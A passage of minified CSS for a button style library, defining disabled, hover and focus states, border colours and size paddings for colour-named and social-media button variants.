.btn-blue-grey[disabled],.btn-blue.disabled,.btn-blue[disabled],.btn-dark-bg-anim.disabled,.btn-dark-bg-anim[disabled],.btn-dark-bg-slide.disabled,.btn-dark-bg-slide[disabled],.btn-dark-bg.disabled,.btn-dark-bg[disabled],.btn-dark-brd-anim.disabled,.btn-dark-brd-anim[disabled],.btn-dark-brd-slide.disabled,.btn-dark-brd-slide[disabled],.btn-dark-brd.disabled,.btn-dark-brd[disabled],.btn-dark.disabled,.btn-dark[disabled],.btn-dr-bg-anim.disabled,.btn-dr-bg-anim[disabled],.btn-dr-bg-slide.disabled,.btn-dr-bg-slide[disabled],.btn-dr-bg.disabled,.btn-dr-bg[disabled],.btn-dr-brd-anim.disabled,.btn-dr-brd-anim[disabled],.btn-dr-brd-slide.disabled,.btn-dr-brd-slide[disabled],.btn-dr-brd.disabled,.btn-dr-brd[disabled],.btn-fb-bg-anim.disabled,.btn-fb-bg-anim[disabled],.btn-fb-bg-slide.disabled,.btn-fb-bg-slide[disabled],.btn-fb-bg.disabled,.btn-fb-bg[disabled],.btn-fb-brd-anim.disabled,.btn-fb-brd-anim[disabled],.btn-fb-brd-slide.disabled,.btn-fb-brd-slide[disabled],.btn-fb-brd.disabled,.btn-fb-brd[disabled],.btn-gold-bg-anim.disabled,.btn-gold-bg-anim[disabled],.btn-gold-bg-slide.disabled,.btn-gold-bg-slide[disabled],.btn-gold-bg.disabled,.btn-gold-bg[disabled],.btn-gold-brd-anim.disabled,.btn-gold-brd-anim[disabled],.btn-gold-brd-slide.disabled,.btn-gold-brd-slide[disabled],.btn-gold-brd.disabled,.btn-gold-brd[disabled],.btn-gold.disabled,.btn-gold[disabled],.btn-green-bg-anim.disabled,.btn-green-bg-anim[disabled],.btn-green-bg-slide.disabled,.btn-green-bg-slide[disabled],.btn-green-bg.disabled,.btn-green-bg[disabled],.btn-green-brd-anim.disabled,.btn-green-brd-anim[disabled],.btn-green-brd-slide.disabled,.btn-green-brd-slide[disabled],.btn-green-brd.disabled,.btn-green-brd[disabled],.btn-green.disabled,.btn-green[disabled],.btn-grey-bg-anim.disabled,.btn-grey-bg-anim[disabled],.btn-grey-bg-slide.disabled,.btn-grey-bg-slide[disabled],.btn-grey-bg.disabled,.btn-grey-bg[disabled],.btn-grey-brd-anim.disabled,.btn-grey-brd-anim[disabled],.btn-grey-brd-slide.disabled,.btn-grey-brd-slide[disabled],.btn-grey-brd.disabled,.btn-grey-brd[disabled],.btn-grey.disabled,.btn-grey[disabled],.btn-ig-bg-anim.disabled,.btn-ig-bg-anim[disabled],.btn-ig-bg-slide.disabled,.btn-ig-bg-slide[disabled],.btn-ig-bg.disabled,.btn-ig-bg[disabled],.btn-ig-brd-anim.disabled,.btn-ig-brd-anim[disabled],.btn-ig-brd-slide.disabled,.btn-ig-brd-slide[disabled],.btn-ig-brd.disabled,.btn-ig-brd[disabled],.btn-pink-bg-anim.disabled,.btn-pink-bg-anim[disabled],.btn-pink-bg-slide.disabled,.btn-pink-bg-slide[disabled],.btn-pink-bg.disabled,.btn-pink-bg[disabled],.btn-pink-brd-anim.disabled,.btn-pink-brd-anim[disabled],.btn-pink-brd-slide.disabled,.btn-pink-brd-slide[disabled],.btn-pink-brd.disabled,.btn-pink-brd[disabled],.btn-pink.disabled,.btn-pink[disabled],.btn-purple-bg-anim.disabled,.btn-purple-bg-anim[disabled],.btn-purple-bg-slide.disabled,.btn-purple-bg-slide[disabled],.btn-purple-bg.disabled,.btn-purple-bg[disabled],.btn-purple-brd-anim.disabled,.btn-purple-brd-anim[disabled],.btn-purple-brd-slide.disabled,.btn-purple-brd-slide[disabled],.btn-purple-brd.disabled,.btn-purple-brd[disabled],.btn-purple.disabled,.btn-purple[disabled],.btn-red-bg-anim.disabled,.btn-red-bg-anim[disabled],.btn-red-bg-slide.disabled,.btn-red-bg-slide[disabled],.btn-red-bg.disabled,.btn-red-bg[disabled],.btn-red-brd-anim.disabled,.btn-red-brd-anim[disabled],.btn-red-brd-slide.disabled,.btn-red-brd-slide[disabled],.btn-red-brd.disabled,.btn-red-brd[disabled],.btn-red.disabled,.btn-red[disabled],.btn-teal-bg-anim.disabled,.btn-teal-bg-anim[disabled],.btn-teal-bg-slide.disabled,.btn-teal-bg-slide[disabled],.btn-teal-bg.disabled,.btn-teal-bg[disabled],.btn-teal-brd-anim.disabled,.btn-teal-brd-anim[disabled],.btn-teal-brd-slide.disabled,.btn-teal-brd-slide[disabled],.btn-teal-brd.disabled,.btn-teal-brd[disabled],.btn-teal.disabled,.btn-teal[disabled],.btn-tw-bg-anim.disabled,.btn-tw-bg-anim[disabled],.btn-tw-bg-slide.disabled,.btn-tw-bg-slide[disabled],.btn-tw-bg.disabled,.btn-tw-bg[disabled],.btn-tw-brd-anim.disabled,.btn-tw-brd-anim[disabled],.btn-tw-brd-slide.disabled,.btn-tw-brd-slide[disabled],.btn-tw-brd.disabled,.btn-tw-brd[disabled],.btn-white-bg-anim.disabled,.btn-white-bg-anim[disabled],.btn-white-bg-slide.disabled,.btn-white-bg-slide[disabled],.btn-white-bg.disabled,.btn-white-bg[disabled],.btn-white-brd-anim.disabled,.btn-white-brd-anim[disabled],.btn-white-brd-slide.disabled,.btn-white-brd-slide[disabled],.btn-white-brd.disabled,.btn-white-brd[disabled],.btn-white.disabled,.btn-white[disabled],fieldset[disabled] .btn-base,fieldset[disabled] .btn-base-bg,fieldset[disabled] .btn-base-bg-anim,fieldset[disabled] .btn-base-bg-slide,fieldset[disabled] .btn-base-brd,fieldset[disabled] .btn-base-brd-anim,fieldset[disabled] .btn-base-brd-slide,fieldset[disabled] .btn-blue,fieldset[disabled] .btn-blue-bg,fieldset[disabled] .btn-blue-bg-anim,fieldset[disabled] .btn-blue-bg-slide,fieldset[disabled] .btn-blue-brd,fieldset[disabled] .btn-blue-brd-anim,fieldset[disabled] .btn-blue-brd-slide,fieldset[disabled] .btn-blue-grey,fieldset[disabled] .btn-blue-grey-bg,fieldset[disabled] .btn-blue-grey-bg-anim,fieldset[disabled] .btn-blue-grey-bg-slide,fieldset[disabled] .btn-blue-grey-brd,fieldset[disabled] .btn-blue-grey-brd-anim,fieldset[disabled] .btn-blue-grey-brd-slide,fieldset[disabled] .btn-dark,fieldset[disabled] .btn-dark-bg,fieldset[disabled] .btn-dark-bg-anim,fieldset[disabled] .btn-dark-bg-slide,fieldset[disabled] .btn-dark-brd,fieldset[disabled] .btn-dark-brd-anim,fieldset[disabled] .btn-dark-brd-slide,fieldset[disabled] .btn-dr-bg,fieldset[disabled] .btn-dr-bg-anim,fieldset[disabled] .btn-dr-bg-slide,fieldset[disabled] .btn-dr-brd,fieldset[disabled] .btn-dr-brd-anim,fieldset[disabled] .btn-dr-brd-slide,fieldset[disabled] .btn-fb-bg,fieldset[disabled] .btn-fb-bg-anim,fieldset[disabled] .btn-fb-bg-slide,fieldset[disabled] .btn-fb-brd,fieldset[disabled] .btn-fb-brd-anim,fieldset[disabled] .btn-fb-brd-slide,fieldset[disabled] .btn-gold,fieldset[disabled] .btn-gold-bg,fieldset[disabled] .btn-gold-bg-anim,fieldset[disabled] .btn-gold-bg-slide,fieldset[disabled] .btn-gold-brd,fieldset[disabled] .btn-gold-brd-anim,fieldset[disabled] .btn-gold-brd-slide,fieldset[disabled] .btn-green,fieldset[disabled] .btn-green-bg,fieldset[disabled] .btn-green-bg-anim,fieldset[disabled] .btn-green-bg-slide,fieldset[disabled] .btn-green-brd,fieldset[disabled] .btn-green-brd-anim,fieldset[disabled] .btn-green-brd-slide,fieldset[disabled] .btn-grey,fieldset[disabled] .btn-grey-bg,fieldset[disabled] .btn-grey-bg-anim,fieldset[disabled] .btn-grey-bg-slide,fieldset[disabled] .btn-grey-brd,fieldset[disabled] .btn-grey-brd-anim,fieldset[disabled] .btn-grey-brd-slide,fieldset[disabled] .btn-ig-bg,fieldset[disabled] .btn-ig-bg-anim,fieldset[disabled] .btn-ig-bg-slide,fieldset[disabled] .btn-ig-brd,fieldset[disabled] .btn-ig-brd-anim,fieldset[disabled] .btn-ig-brd-slide,fieldset[disabled] .btn-pink,fieldset[disabled] .btn-pink-bg,fieldset[disabled] .btn-pink-bg-anim,fieldset[disabled] .btn-pink-bg-slide,fieldset[disabled] .btn-pink-brd,fieldset[disabled] .btn-pink-brd-anim,fieldset[disabled] .btn-pink-brd-slide,fieldset[disabled] .btn-purple,fieldset[disabled] .btn-purple-bg,fieldset[disabled] .btn-purple-bg-anim,fieldset[disabled] .btn-purple-bg-slide,fieldset[disabled] .btn-purple-brd,fieldset[disabled] .btn-purple-brd-anim,fieldset[disabled] .btn-purple-brd-slide,fieldset[disabled] .btn-red,fieldset[disabled] .btn-red-bg,fieldset[disabled] .btn-red-bg-anim,fieldset[disabled] .btn-red-bg-slide,fieldset[disabled] .btn-red-brd,fieldset[disabled] .btn-red-brd-anim,fieldset[disabled] .btn-red-brd-slide,fieldset[disabled] .btn-teal,fieldset[disabled] .btn-teal-bg,fieldset[disabled] .btn-teal-bg-anim,fieldset[disabled] .btn-teal-bg-slide,fieldset[disabled] .btn-teal-brd,fieldset[disabled] .btn-teal-brd-anim,fieldset[disabled] .btn-teal-brd-slide,fieldset[disabled] .btn-tw-bg,fieldset[disabled] .btn-tw-bg-anim,fieldset[disabled] .btn-tw-bg-slide,fieldset[disabled] .btn-tw-brd,fieldset[disabled] .btn-tw-brd-anim,fieldset[disabled] .btn-tw-brd-slide,fieldset[disabled] .btn-white,fieldset[disabled] .btn-white-bg,fieldset[disabled] .btn-white-bg-anim,fieldset[disabled] .btn-white-bg-slide,fieldset[disabled] .btn-white-brd,fieldset[disabled] .btn-white-brd-anim,fieldset[disabled] .btn-white-brd-slide{cursor:not-allowed;box-shadow:none;opacity:.65;pointer-events:none}.btn-base .btn-base-element-xs,.btn-base-bg-slide .btn-base-element-xs,.btn-base-brd .btn-base-element-xs,.btn-base-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #00aac0;padding:6px 9px}.btn-base .btn-base-element-sm,.btn-base-bg-slide .btn-base-element-sm,.btn-base-brd .btn-base-element-sm,.btn-base-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #00aac0;padding:9px 11px}.btn-base .btn-base-element-md,.btn-base-bg-slide .btn-base-element-md,.btn-base-brd .btn-base-element-md,.btn-base-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #00aac0;padding:12px 13px}.btn-base .btn-base-element-lg,.btn-base-bg-slide .btn-base-element-lg,.btn-base-brd .btn-base-element-lg,.btn-base-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #00aac0;padding:15px}.btn-white{position:relative;color:#fff;background:0 0;touch-action:manipulation;user-select:none}.btn-dark,.btn-grey{position:relative;display:inline-block;line-height:1.4;text-align:center;border:1px solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-white.active.focus,.btn-white.active:focus,.btn-white.focus,.btn-white:active.focus,.btn-white:active:focus,.btn-white:focus{outline:0}.btn-white-brd.focus,.btn-white-brd:focus,.btn-white-brd:hover,.btn-white.focus,.btn-white:focus,.btn-white:hover{color:#34343c;background:#fff;border-color:#fff;text-decoration:none}.btn-white .btn-base-element-xs,.btn-white-bg .btn-base-element-xs,.btn-white-bg-anim .btn-base-element-xs,.btn-white-bg-slide .btn-base-element-xs,.btn-white-brd .btn-base-element-xs,.btn-white-brd-anim .btn-base-element-xs,.btn-white-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #f0f0f0;padding:6px 9px}.btn-white .btn-base-element-sm,.btn-white-bg .btn-base-element-sm,.btn-white-bg-anim .btn-base-element-sm,.btn-white-bg-slide .btn-base-element-sm,.btn-white-brd .btn-base-element-sm,.btn-white-brd-anim .btn-base-element-sm,.btn-white-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #f0f0f0;padding:9px 11px}.btn-white .btn-base-element-md,.btn-white-bg .btn-base-element-md,.btn-white-bg-anim .btn-base-element-md,.btn-white-bg-slide .btn-base-element-md,.btn-white-brd .btn-base-element-md,.btn-white-brd-anim .btn-base-element-md,.btn-white-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #f0f0f0;padding:12px 13px}.btn-white .btn-base-element-lg,.btn-white-bg .btn-base-element-lg,.btn-white-bg-anim .btn-base-element-lg,.btn-white-bg-slide .btn-base-element-lg,.btn-white-brd .btn-base-element-lg,.btn-white-brd-anim .btn-base-element-lg,.btn-white-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #f0f0f0;padding:15px}.btn-dark{color:#34343c;background:0 0;touch-action:manipulation;user-select:none}.btn-dark.active.focus,.btn-dark.active:focus,.btn-dark.focus,.btn-dark:active.focus,.btn-dark:active:focus,.btn-dark:focus{outline:0}.btn-dark-brd.focus,.btn-dark-brd:focus,.btn-dark-brd:hover,.btn-dark.focus,.btn-dark:focus,.btn-dark:hover{color:#fff;background:#34343c;border-color:#34343c;text-decoration:none}.btn-dark .btn-base-element-xs,.btn-dark-bg-slide .btn-base-element-xs,.btn-dark-brd .btn-base-element-xs,.btn-dark-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #2b2b31;padding:6px 9px}.btn-dark .btn-base-element-sm,.btn-dark-bg-slide .btn-base-element-sm,.btn-dark-brd .btn-base-element-sm,.btn-dark-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #2b2b31;padding:9px 11px}.btn-dark .btn-base-element-md,.btn-dark-bg-slide .btn-base-element-md,.btn-dark-brd .btn-base-element-md,.btn-dark-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #2b2b31;padding:12px 13px}.btn-dark .btn-base-element-lg,.btn-dark-bg-slide .btn-base-element-lg,.btn-dark-brd .btn-base-element-lg,.btn-dark-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #2b2b31;padding:15px}.btn-grey{color:#9e9e9e;background:0 0;touch-action:manipulation;user-select:none}.btn-blue,.btn-blue-grey{position:relative;display:inline-block;line-height:1.4;text-align:center;border:1px solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-grey.active.focus,.btn-grey.active:focus,.btn-grey.focus,.btn-grey:active.focus,.btn-grey:active:focus,.btn-grey:focus{outline:0}.btn-grey-brd.focus,.btn-grey-brd:focus,.btn-grey-brd:hover,.btn-grey.focus,.btn-grey:focus,.btn-grey:hover{color:#fff;background:#9e9e9e;border-color:#9e9e9e;text-decoration:none}.btn-grey .btn-base-element-xs,.btn-grey-bg-slide .btn-base-element-xs,.btn-grey-brd .btn-base-element-xs,.btn-grey-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #949494;padding:6px 9px}.btn-grey .btn-base-element-sm,.btn-grey-bg-slide .btn-base-element-sm,.btn-grey-brd .btn-base-element-sm,.btn-grey-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #949494;padding:9px 11px}.btn-grey .btn-base-element-md,.btn-grey-bg-slide .btn-base-element-md,.btn-grey-brd .btn-base-element-md,.btn-grey-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #949494;padding:12px 13px}.btn-grey .btn-base-element-lg,.btn-grey-bg-slide .btn-base-element-lg,.btn-grey-brd .btn-base-element-lg,.btn-grey-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #949494;padding:15px}.btn-blue-grey{color:#546e7a;background:0 0;touch-action:manipulation;user-select:none}.btn-blue-grey.active.focus,.btn-blue-grey.active:focus,.btn-blue-grey.focus,.btn-blue-grey:active.focus,.btn-blue-grey:active:focus,.btn-blue-grey:focus{outline:0}.btn-blue-grey-brd.focus,.btn-blue-grey-brd:focus,.btn-blue-grey-brd:hover,.btn-blue-grey.focus,.btn-blue-grey:focus,.btn-blue-grey:hover{color:#fff;background:#546e7a;border-color:#546e7a;text-decoration:none}.btn-blue-grey .btn-base-element-xs,.btn-blue-grey-bg-slide .btn-base-element-xs,.btn-blue-grey-brd .btn-base-element-xs,.btn-blue-grey-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #4c636e;padding:6px 9px}.btn-blue-grey .btn-base-element-sm,.btn-blue-grey-bg-slide .btn-base-element-sm,.btn-blue-grey-brd .btn-base-element-sm,.btn-blue-grey-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #4c636e;padding:9px 11px}.btn-blue-grey .btn-base-element-md,.btn-blue-grey-bg-slide .btn-base-element-md,.btn-blue-grey-brd .btn-base-element-md,.btn-blue-grey-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #4c636e;padding:12px 13px}.btn-blue-grey .btn-base-element-lg,.btn-blue-grey-bg-slide .btn-base-element-lg,.btn-blue-grey-brd .btn-base-element-lg,.btn-blue-grey-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #4c636e;padding:15px}.btn-blue{color:#536dfe;background:0 0;touch-action:manipulation;user-select:none}.btn-green,.btn-teal{position:relative;display:inline-block;line-height:1.4;text-align:center;border:1px solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-blue.active.focus,.btn-blue.active:focus,.btn-blue.focus,.btn-blue:active.focus,.btn-blue:active:focus,.btn-blue:focus{outline:0}.btn-blue-brd.focus,.btn-blue-brd:focus,.btn-blue-brd:hover,.btn-blue.focus,.btn-blue:focus,.btn-blue:hover{color:#fff;background:#536dfe;border-color:#536dfe;text-decoration:none}.btn-blue .btn-base-element-xs,.btn-blue-bg-slide .btn-base-element-xs,.btn-blue-brd .btn-base-element-xs,.btn-blue-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #3f5cfe;padding:6px 9px}.btn-blue .btn-base-element-sm,.btn-blue-bg-slide .btn-base-element-sm,.btn-blue-brd .btn-base-element-sm,.btn-blue-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #3f5cfe;padding:9px 11px}.btn-blue .btn-base-element-md,.btn-blue-bg-slide .btn-base-element-md,.btn-blue-brd .btn-base-element-md,.btn-blue-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #3f5cfe;padding:12px 13px}.btn-blue .btn-base-element-lg,.btn-blue-bg-slide .btn-base-element-lg,.btn-blue-brd .btn-base-element-lg,.btn-blue-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #3f5cfe;padding:15px}.btn-teal{color:#009688;background:0 0;touch-action:manipulation;user-select:none}.btn-teal.active.focus,.btn-teal.active:focus,.btn-teal.focus,.btn-teal:active.focus,.btn-teal:active:focus,.btn-teal:focus{outline:0}.btn-teal-brd.focus,.btn-teal-brd:focus,.btn-teal-brd:hover,.btn-teal.focus,.btn-teal:focus,.btn-teal:hover{color:#fff;background:#009688;border-color:#009688;text-decoration:none}.btn-teal .btn-base-element-xs,.btn-teal-bg-slide .btn-base-element-xs,.btn-teal-brd .btn-base-element-xs,.btn-teal-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #008276;padding:6px 9px}.btn-teal .btn-base-element-sm,.btn-teal-bg-slide .btn-base-element-sm,.btn-teal-brd .btn-base-element-sm,.btn-teal-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #008276;padding:9px 11px}.btn-teal .btn-base-element-md,.btn-teal-bg-slide .btn-base-element-md,.btn-teal-brd .btn-base-element-md,.btn-teal-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #008276;padding:12px 13px}.btn-teal .btn-base-element-lg,.btn-teal-bg-slide .btn-base-element-lg,.btn-teal-brd .btn-base-element-lg,.btn-teal-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #008276;padding:15px}.btn-green{color:#4fd2c2;background:0 0;touch-action:manipulation;user-select:none}.btn-pink,.btn-red{position:relative;display:inline-block;line-height:1.4;text-align:center;border:1px solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-green.active.focus,.btn-green.active:focus,.btn-green.focus,.btn-green:active.focus,.btn-green:active:focus,.btn-green:focus{outline:0}.btn-green-brd.focus,.btn-green-brd:focus,.btn-green-brd:hover,.btn-green.focus,.btn-green:focus,.btn-green:hover{color:#fff;background:#4fd2c2;border-color:#4fd2c2;text-decoration:none}.btn-green .btn-base-element-xs,.btn-green-bg-slide .btn-base-element-xs,.btn-green-brd .btn-base-element-xs,.btn-green-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #3fcebc;padding:6px 9px}.btn-green .btn-base-element-sm,.btn-green-bg-slide .btn-base-element-sm,.btn-green-brd .btn-base-element-sm,.btn-green-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #3fcebc;padding:9px 11px}.btn-green .btn-base-element-md,.btn-green-bg-slide .btn-base-element-md,.btn-green-brd .btn-base-element-md,.btn-green-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #3fcebc;padding:12px 13px}.btn-green .btn-base-element-lg,.btn-green-bg-slide .btn-base-element-lg,.btn-green-brd .btn-base-element-lg,.btn-green-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #3fcebc;padding:15px}.btn-red{color:#e55973;background:0 0;touch-action:manipulation;user-select:none}.btn-red.active.focus,.btn-red.active:focus,.btn-red.focus,.btn-red:active.focus,.btn-red:active:focus,.btn-red:focus{outline:0}.btn-red-brd.focus,.btn-red-brd:focus,.btn-red-brd:hover,.btn-red.focus,.btn-red:focus,.btn-red:hover{color:#fff;background:#e55973;border-color:#e55973;text-decoration:none}.btn-red .btn-base-element-xs,.btn-red-bg-slide .btn-base-element-xs,.btn-red-brd .btn-base-element-xs,.btn-red-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #e24764;padding:6px 9px}.btn-red .btn-base-element-sm,.btn-red-bg-slide .btn-base-element-sm,.btn-red-brd .btn-base-element-sm,.btn-red-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #e24764;padding:9px 11px}.btn-red .btn-base-element-md,.btn-red-bg-slide .btn-base-element-md,.btn-red-brd .btn-base-element-md,.btn-red-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #e24764;padding:12px 13px}.btn-red .btn-base-element-lg,.btn-red-bg-slide .btn-base-element-lg,.btn-red-brd .btn-base-element-lg,.btn-red-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #e24764;padding:15px}.btn-pink{color:#e91e63;background:0 0;touch-action:manipulation;user-select:none}.btn-gold,.btn-purple{position:relative;display:inline-block;line-height:1.4;text-align:center;border:1px solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-pink.active.focus,.btn-pink.active:focus,.btn-pink.focus,.btn-pink:active.focus,.btn-pink:active:focus,.btn-pink:focus{outline:0}.btn-pink-brd.focus,.btn-pink-brd:focus,.btn-pink-brd:hover,.btn-pink.focus,.btn-pink:focus,.btn-pink:hover{color:#fff;background:#e91e63;border-color:#e91e63;text-decoration:none}.btn-pink .btn-base-element-xs,.btn-pink-bg-slide .btn-base-element-xs,.btn-pink-brd .btn-base-element-xs,.btn-pink-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #dd1659;padding:6px 9px}.btn-pink .btn-base-element-sm,.btn-pink-bg-slide .btn-base-element-sm,.btn-pink-brd .btn-base-element-sm,.btn-pink-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #dd1659;padding:9px 11px}.btn-pink .btn-base-element-md,.btn-pink-bg-slide .btn-base-element-md,.btn-pink-brd .btn-base-element-md,.btn-pink-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #dd1659;padding:12px 13px}.btn-pink .btn-base-element-lg,.btn-pink-bg-slide .btn-base-element-lg,.btn-pink-brd .btn-base-element-lg,.btn-pink-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #dd1659;padding:15px}.btn-purple{color:#b260ce;background:0 0;touch-action:manipulation;user-select:none}.btn-purple.active.focus,.btn-purple.active:focus,.btn-purple.focus,.btn-purple:active.focus,.btn-purple:active:focus,.btn-purple:focus{outline:0}.btn-purple-brd.focus,.btn-purple-brd:focus,.btn-purple-brd:hover,.btn-purple.focus,.btn-purple:focus,.btn-purple:hover{color:#fff;background:#b260ce;border-color:#b260ce;text-decoration:none}.btn-purple .btn-base-element-xs,.btn-purple-bg-slide .btn-base-element-xs,.btn-purple-brd .btn-base-element-xs,.btn-purple-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #aa50c9;padding:6px 9px}.btn-purple .btn-base-element-sm,.btn-purple-bg-slide .btn-base-element-sm,.btn-purple-brd .btn-base-element-sm,.btn-purple-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #aa50c9;padding:9px 11px}.btn-purple .btn-base-element-md,.btn-purple-bg-slide .btn-base-element-md,.btn-purple-brd .btn-base-element-md,.btn-purple-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #aa50c9;padding:12px 13px}.btn-purple .btn-base-element-lg,.btn-purple-bg-slide .btn-base-element-lg,.btn-purple-brd .btn-base-element-lg,.btn-purple-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #aa50c9;padding:15px}.btn-gold{color:#c69f73;background:0 0;touch-action:manipulation;user-select:none}.btn-base-brd,.btn-base-brd-anim,.btn-base-brd-slide,.btn-white-brd,.btn-white-brd-anim,.btn-white-brd-slide{position:relative;display:inline-block;line-height:1.4;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-gold.active.focus,.btn-gold.active:focus,.btn-gold.focus,.btn-gold:active.focus,.btn-gold:active:focus,.btn-gold:focus{outline:0}.btn-gold-brd.focus,.btn-gold-brd:focus,.btn-gold-brd:hover,.btn-gold.focus,.btn-gold:focus,.btn-gold:hover{color:#fff;background:#c69f73;border-color:#c69f73;text-decoration:none}.btn-gold .btn-base-element-xs,.btn-gold-bg-slide .btn-base-element-xs,.btn-gold-brd .btn-base-element-xs,.btn-gold-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #c09565;padding:6px 9px}.btn-gold .btn-base-element-sm,.btn-gold-bg-slide .btn-base-element-sm,.btn-gold-brd .btn-base-element-sm,.btn-gold-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #c09565;padding:9px 11px}.btn-gold .btn-base-element-md,.btn-gold-bg-slide .btn-base-element-md,.btn-gold-brd .btn-base-element-md,.btn-gold-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #c09565;padding:12px 13px}.btn-gold .btn-base-element-lg,.btn-gold-bg-slide .btn-base-element-lg,.btn-gold-brd .btn-base-element-lg,.btn-gold-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #c09565;padding:15px}.btn-base-brd,.btn-base-brd-anim,.btn-base-brd-slide{color:#00bcd4;background:0 0;border:1px solid #00bcd4;touch-action:manipulation;user-select:none}.btn-base-brd.active.focus,.btn-base-brd.active:focus,.btn-base-brd.focus,.btn-base-brd:active.focus,.btn-base-brd:active:focus,.btn-base-brd:focus{outline:0}.btn-white-brd,.btn-white-brd-anim,.btn-white-brd-slide{color:#fff;background:0 0;border:1px solid #fff;touch-action:manipulation;user-select:none}.btn-dark-brd,.btn-dark-brd-anim,.btn-dark-brd-slide,.btn-grey-brd,.btn-grey-brd-anim,.btn-grey-brd-slide{position:relative;display:inline-block;line-height:1.4;text-align:center;background:0 0;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-white-brd.active.focus,.btn-white-brd.active:focus,.btn-white-brd.focus,.btn-white-brd:active.focus,.btn-white-brd:active:focus,.btn-white-brd:focus{outline:0}.btn-dark-brd,.btn-dark-brd-anim,.btn-dark-brd-slide{color:#34343c;border:1px solid #34343c;touch-action:manipulation;user-select:none}.btn-dark-brd.active.focus,.btn-dark-brd.active:focus,.btn-dark-brd.focus,.btn-dark-brd:active.focus,.btn-dark-brd:active:focus,.btn-dark-brd:focus{outline:0}.btn-grey-brd,.btn-grey-brd-anim,.btn-grey-brd-slide{color:#9e9e9e;border:1px solid 